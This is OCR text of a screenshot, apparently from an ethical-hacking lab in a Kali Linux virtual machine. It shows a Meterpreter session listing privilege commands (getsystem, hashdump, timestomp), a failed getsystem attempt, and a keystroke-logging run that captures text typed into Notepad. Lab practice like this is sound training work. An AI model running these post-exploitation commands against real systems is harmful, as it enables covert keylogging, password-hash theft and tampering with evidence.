 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:35 1
root@kali: ~
File Edit View Search Terminal Help
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
notepad<CR>
<Shift><Shift>Hello <Shift>World<Shift>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >
Right Ctrl
B 99+ SRP 9:35 AM
3/14/2019 1